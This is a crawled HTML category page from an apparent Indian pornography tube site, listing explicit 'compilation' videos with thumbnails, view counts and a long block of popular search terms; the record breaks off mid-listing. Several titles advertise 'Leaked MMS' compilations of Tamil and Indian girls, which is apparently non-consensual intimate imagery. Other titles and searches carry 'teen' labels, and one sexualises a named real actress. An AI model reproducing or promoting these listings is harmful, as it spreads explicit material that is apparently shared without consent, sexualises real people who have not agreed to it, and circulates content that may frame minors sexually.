

--- FILE ---
content_type: text/html
request_url: https://malluvideos.org/en/category/1507384/Compilation/popular/1/
body_size: 15904
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mallu Videos - Compilation Free Porn Videos #1 - cumpilation, collecting, aggregation - 260</title>
        <meta name="description" content="Compilation - 260 - Hindi Sex Sexy Video, Free Arabic Sex Videos, Sex Arab Vedio, Free Sex Indian Girls" />
        <link rel="alternate" hreflang="en" href="/en/category/1507384/Compilation/popular/1/" />
 
        <link rel="canonical" href="https://malluvideos.org/en/category/1507384/Compilation/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=1507384;</script>
<script src="/js/v5bqaEzsObUbHMsJG.js" type="text/javascript"></script> 
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Mallu<span>Videos</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/girls/indian"><i class="la la-play"></i> Indian Live Sex</a>
                    <a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="la la-tags"></i> Indian Porn Tube Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    <div class="s-list">
                        <div class="val">
                            <span>Popular Porn:</span>
                        </div>
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="la la-search"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="la la-search"></i> Xxxx sex</a> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="la la-search"></i> telugu sex movies</a> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="la la-search"></i> xxx video download</a> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="la la-search"></i> sex hindi video</a> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="la la-search"></i> HINDI XXX</a> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="la la-search"></i> village aunty saree sex</a> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="la la-search"></i> tamil sex video</a> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="la la-search"></i> tamil old man sex</a> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="la la-search"></i> boy aunty</a> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="la la-search"></i> hindi xxx h d video</a> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="la la-search"></i> Tamil Chennai</a> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="la la-search"></i> Pakistani xxx video download</a> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="la la-search"></i> aunty sex tamil</a> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="la la-search"></i> www.Kerala college sex. com</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="la la-search"></i> tamil village aunty sex</a> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="la la-search"></i> desi village girl</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="la la-search"></i> tamil village sex palay</a> <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="la la-search"></i> Tamil teen sex girls videos</a> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="la la-search"></i> gujarati</a> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="la la-search"></i> Aunty new videos MMS 2017 xnxx</a> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="la la-search"></i> Desi randi</a> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="la la-search"></i> tamil village.aunty xnxx vieo be watch</a> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="la la-search"></i> Tamil sex movi</a> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="la la-search"></i> pakistan xxx</a> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="la la-search"></i> Desi college girl</a> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="la la-search"></i> bangla xxx</a> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="la la-search"></i> Up. Xxx. Vobo</a> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="la la-search"></i> Hindi talk</a> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="la la-search"></i> ape tube india tamil sex video</a> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="la la-search"></i> Kerala mms sex 2017</a> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="la la-search"></i> Hindi video xxx sxi</a> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="la la-search"></i> tamil office sex videos</a> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="la la-search"></i> www desi xxx</a> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="la la-search"></i> Desi College Girl Nipples Suck</a> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="la la-search"></i> Velamma Bhabhi</a> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="la la-search"></i> Desi village sex video with husband and hindi talking</a> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="la la-search"></i> Tamil sex xxx</a> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="la la-search"></i> bhabhi boy</a> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="la la-search"></i> indian bath</a> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="la la-search"></i> Pakistani xxx video download- mp3</a> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="la la-search"></i> desi Hindu wife</a> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="la la-search"></i> Office Girl Mansi sex in boss cabin</a> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="la la-search"></i> Original xxx Indian bhabi vidio new</a> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="la la-search"></i> new tamil aunty sex video. com</a> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="la la-search"></i> tamil blue film</a> 
                    </div>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            
            <div class="title-sort">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
            
                <h1>Compilation @ Mallu Videos</h1>
                
            </div>
                
            <div class="filters-container">
                
                <div class="filters">
                
                    <div class="s-list">
                        <div class="val">
                            <span><i class="la la-sort"></i> Sort By:</span>
                        </div>
                        <a href="/en/category/1507384/Compilation/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
            </div>
            

            <div class="thumbs-container">
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637702484521/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1046809229" src="/thumbs/521/3824942637702484521_0.jpg" alt="Facial cumshots compilation" width="400" height="225">
                        </div>
                        <p>Facial cumshots compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 865</span>
                        <span><i class="la la-clock"></i> 9:02</span>
                        <span><i class="la la-cloud-upload"></i> 16.02.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/8508579877843023922/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="76148c5189deb832" src="/thumbs/922/8508579877843023922_0.jpg" alt="Leaked MMS Of Tamil Girls Compilation 4" width="400" height="225">
                        </div>
                        <p>Leaked MMS Of Tamil Girls Compilation 4</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 700</span>
                        <span><i class="la la-clock"></i> 8:06</span>
                        <span><i class="la la-cloud-upload"></i> 23.07.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942636543546651/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10016c951b" src="/thumbs/651/3824942636543546651_0.jpg" alt="Nayanthara hot navel and boobs compilation" width="400" height="225">
                        </div>
                        <p>Nayanthara hot navel and boobs compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 333</span>
                        <span><i class="la la-clock"></i> 11:35</span>
                        <span><i class="la la-cloud-upload"></i> 22.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732912840524/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb96fca2f4c" src="/thumbs/524/2705852732912840524_0.jpg" alt="Medically yours ( web series) all hot scenes" width="400" height="225">
                        </div>
                        <p>Medically yours ( web series) all hot scenes</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 592</span>
                        <span><i class="la la-clock"></i> 10:43</span>
                        <span><i class="la la-cloud-upload"></i> 24.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637277504437/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed102d2be3b5" src="/thumbs/437/3824942637277504437_0.jpg" alt="Aunties back neck view old compilation" width="400" height="225">
                        </div>
                        <p>Aunties back neck view old compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 128</span>
                        <span><i class="la la-clock"></i> 0:45</span>
                        <span><i class="la la-cloud-upload"></i> 5.04.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732926815455/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9709f6cdf" src="/thumbs/455/2705852732926815455_0.jpg" alt="Maserati Bengali Compilation" width="400" height="225">
                        </div>
                        <p>Maserati Bengali Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 409</span>
                        <span><i class="la la-clock"></i> 7:01</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/17550492631771134470/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="f38fe00fe5d43a06" src="/thumbs/470/17550492631771134470_0.jpg" alt="Compilation of amateur Indian sex movies.MP4" width="400" height="225">
                        </div>
                        <p>Compilation of amateur Indian sex movies.MP4</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 654</span>
                        <span><i class="la la-clock"></i> 20:35</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733318732191/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb987fb999f" src="/thumbs/191/2705852733318732191_0.jpg" alt="Desi Mallu Office Babe Enjoyed on Vacation - Part 1" width="400" height="225">
                        </div>
                        <p>Desi Mallu Office Babe Enjoyed on Vacation - Part 1</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7841</span>
                        <span><i class="la la-clock"></i> 3:25</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734526482526/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9cff8685e" src="/thumbs/526/2705852734526482526_0.jpg" alt="Husband Sells His Wife After First Night (indian Web Series)" width="400" height="225">
                        </div>
                        <p>Husband Sells His Wife After First Night (indian Web Series)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 564</span>
                        <span><i class="la la-clock"></i> 4:40</span>
                        <span><i class="la la-cloud-upload"></i> 9.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/12138048904781798013/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="a873032b33d69a7d" src="/thumbs/13/12138048904781798013_0.jpg" alt="Casting compilation, Desperate Amateurs, hot fit babe, Indian" width="400" height="225">
                        </div>
                        <p>Casting compilation, Desperate Amateurs, hot fit babe, Indian</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 453</span>
                        <span><i class="la la-clock"></i> 11:06</span>
                        <span><i class="la la-cloud-upload"></i> 29.04.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3588359153283438825/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="31cc69a351fb18e9" src="/thumbs/825/3588359153283438825_0.jpg" alt="Quick cut CUMSHOT compilation perfect girl . TRY NOT TO CUM" width="400" height="225">
                        </div>
                        <p>Quick cut CUMSHOT compilation perfect girl . TRY NOT TO CUM</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 54</span>
                        <span><i class="la la-clock"></i> 6:13</span>
                        <span><i class="la la-cloud-upload"></i> 7.12.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732053666599/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb93c943b27" src="/thumbs/599/2705852732053666599_0.jpg" alt="Indian desi busty teacher fucked by student" width="400" height="225">
                        </div>
                        <p>Indian desi busty teacher fucked by student</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1369</span>
                        <span><i class="la la-clock"></i> 3:34</span>
                        <span><i class="la la-cloud-upload"></i> 29.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/18275837068391749620/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="fda0d0fbf26817f4" src="/thumbs/620/18275837068391749620_0.jpg" alt="Casting compilation – Desperate Amateurs, hot moms and teens" width="400" height="225">
                        </div>
                        <p>Casting compilation – Desperate Amateurs, hot moms and teens</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 447</span>
                        <span><i class="la la-clock"></i> 10:10</span>
                        <span><i class="la la-cloud-upload"></i> 28.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732971495087/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb973492eaf" src="/thumbs/87/2705852732971495087_0.jpg" alt="Indian Web series Sex Scenes 6" width="400" height="225">
                        </div>
                        <p>Indian Web series Sex Scenes 6</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 612</span>
                        <span><i class="la la-clock"></i> 14:53</span>
                        <span><i class="la la-cloud-upload"></i> 6.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735253603496/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9fb4f64a8" src="/thumbs/496/2705852735253603496_0.jpg" alt="Indian desi teen hommade" width="400" height="225">
                        </div>
                        <p>Indian desi teen hommade</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 257</span>
                        <span><i class="la la-clock"></i> 3:34</span>
                        <span><i class="la la-cloud-upload"></i> 27.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/8832516526819825763/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="7a9366fc05dcd863" src="/thumbs/763/8832516526819825763_0.jpg" alt="BLEACHED: Ethnic Interracial Music Music Compilation 04 BWC" width="400" height="225">
                        </div>
                        <p>BLEACHED: Ethnic Interracial Music Music Compilation 04 BWC</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 50</span>
                        <span><i class="la la-clock"></i> 3:41</span>
                        <span><i class="la la-cloud-upload"></i> 23.07.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/11490698484774463878/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="9f7729643e19e986" src="/thumbs/878/11490698484774463878_0.jpg" alt="Leaked MMS Of Tamil Girls Compilation 2" width="400" height="225">
                        </div>
                        <p>Leaked MMS Of Tamil Girls Compilation 2</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 344</span>
                        <span><i class="la la-clock"></i> 4:57</span>
                        <span><i class="la la-cloud-upload"></i> 5.03.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734643418785/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9d6f0b6a1" src="/thumbs/785/2705852734643418785_0.jpg" alt="Indian,Arab &amp; white wife spitting fetish" width="400" height="225">
                        </div>
                        <p>Indian,Arab &amp; white wife spitting fetish</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 259</span>
                        <span><i class="la la-clock"></i> 9:11</span>
                        <span><i class="la la-cloud-upload"></i> 15.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/7635547871149955417/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="69f6ea557d621959" src="/thumbs/417/7635547871149955417_0.jpg" alt="Tamil Housewife Compilation - Beautiful Real Sex" width="400" height="225">
                        </div>
                        <p>Tamil Housewife Compilation - Beautiful Real Sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 197</span>
                        <span><i class="la la-clock"></i> 16:55</span>
                        <span><i class="la la-cloud-upload"></i> 27.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1339483882708256464/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1296cd7e932fc6d0" src="/thumbs/464/1339483882708256464_0.jpg" alt="Audition compilation cute Desperate Amateurs huge tits blonde milfs need money" width="400" height="225">
                        </div>
                        <p>Audition compilation cute Desperate Amateurs huge tits blonde milfs need money</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 101</span>
                        <span><i class="la la-clock"></i> 11:32</span>
                        <span><i class="la la-cloud-upload"></i> 27.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732561803272/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb95addc808" src="/thumbs/272/2705852732561803272_0.jpg" alt="Desi HD Indian sexy girl masterbating" width="400" height="225">
                        </div>
                        <p>Desi HD Indian sexy girl masterbating</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 100</span>
                        <span><i class="la la-clock"></i> 8:03</span>
                        <span><i class="la la-cloud-upload"></i> 25.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/5101107735653318419/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="46cac675709cff13" src="/thumbs/419/5101107735653318419_0.jpg" alt="Leaked MMS Of Indian Girls Compilation 4" width="400" height="225">
                        </div>
                        <p>Leaked MMS Of Indian Girls Compilation 4</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 219</span>
                        <span><i class="la la-clock"></i> 8:06</span>
                        <span><i class="la la-cloud-upload"></i> 23.07.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637584573637/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed103f7964c5" src="/thumbs/637/3824942637584573637_0.jpg" alt="Best Of Hot Bollywood MILFs" width="400" height="225">
                        </div>
                        <p>Best Of Hot Bollywood MILFs</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 306</span>
                        <span><i class="la la-clock"></i> 10:18</span>
                        <span><i class="la la-cloud-upload"></i> 22.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/17152477455068872960/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="ee09d75e1f46c100" src="/thumbs/960/17152477455068872960_0.jpg" alt="Busty Indian Bbw Fucks With Boyfriend Wearing Condom" width="400" height="225">
                        </div>
                        <p>Busty Indian Bbw Fucks With Boyfriend Wearing Condom</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 116</span>
                        <span><i class="la la-clock"></i> 14:19</span>
                        <span><i class="la la-cloud-upload"></i> 12.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/7481723328651099924/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="67d46bba40007f14" src="/thumbs/924/7481723328651099924_0.jpg" alt="Young Libertines Compilation #132 Kelly Rouss, Molly Brown, Nika Charming, Katty West, Ariel Tylor" width="400" height="225">
                        </div>
                        <p>Young Libertines Compilation #132 Kelly Rouss, Molly Brown, Nika Charming, Katty West, Ariel Tylor</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 61</span>
                        <span><i class="la la-clock"></i> 9:34</span>
                        <span><i class="la la-cloud-upload"></i> 30.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/12657757358444720460/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="afa96340fb2f314c" src="/thumbs/460/12657757358444720460_0.jpg" alt="Leaked MMS Of Indian Girls Compilation 2" width="400" height="225">
                        </div>
                        <p>Leaked MMS Of Indian Girls Compilation 2</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 54</span>
                        <span><i class="la la-clock"></i> 4:57</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733334816807/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb988f10827" src="/thumbs/807/2705852733334816807_0.jpg" alt="HORNYLILY BIG INDIAN ASS CUMPILATION" width="400" height="225">
                        </div>
                        <p>HORNYLILY BIG INDIAN ASS CUMPILATION</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 244</span>
                        <span><i class="la la-clock"></i> 10:23</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/10514270109932313060/" class="trd">
